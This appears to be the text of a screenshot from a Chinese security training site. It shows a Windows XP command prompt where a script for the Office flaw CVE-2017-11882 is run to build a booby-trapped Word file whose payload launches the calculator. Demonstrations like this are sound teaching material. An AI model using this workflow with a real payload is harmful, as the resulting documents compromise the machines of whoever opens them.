 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\ichunqiu>cd C:\Documents and Settings\ichunqiu\桌面\CV
E-2017-11882
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>python exploit.py -c "cmd
.exe /c calc.exe" -o calc.doc
[*] Done ! output file >> calc.doc <<
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>_
春秋学院